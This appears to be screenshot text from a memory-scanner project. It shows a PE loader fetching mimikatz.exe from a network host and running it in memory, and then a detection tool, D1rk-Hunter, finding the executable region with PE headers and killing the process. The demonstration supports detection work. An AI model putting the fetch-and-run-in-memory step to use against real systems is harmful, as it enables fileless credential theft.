 Administrator: Command Prompt
C:\Users\saaad\Desktop\Memory-Scanner\Techniques\1.5 PE_Loader\PE_Loader\x64\Release>PE_Loader.exe
[+] PID : 5392
Enter the host:
10.1.14.45
Enter the port:
8000
Enter the resource:
mimikatz.exe
[+] Run PE:
  .#####.   mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # coffee
    ( (
     ) )
  .______.
  |      |]
  \      /
   `----'
mimikatz #
C:\Users\saaad\Desktop\Memory-Scanner\Techniques\1.5 PE_Loader\PE_Loader\x64\Release>
Indication of PE Loader
gets killed
Administrator: Command Prompt
C:\Users\saaad\Desktop\Memory-Scanner\D1rk-Hunter\x64\Release>D1rk-Hunter.exe 5392
D1RK-HUNTER
Made with <3 by @D1rkMtr
Base Address State Type Size
Protection Use
------------ ----- ---- ----
---------- ---
00000287AC900000 MEM_COMMIT MEM_PRIVATE 1257472 bytes
PAGE_EXECUTE_READWRITE
[?] Let's check for DOS & PE headers existence
[+] DOS and PE headers detected in the memory region
[+] Process with PID 5392 Killed ^^
VirtualQueryEx failed at address 00000287ACA33000 with error code (5).
[+] Finished
C:\Users\saaad\Desktop\Memory-Scanner\D1rk-Hunter\x64\Release>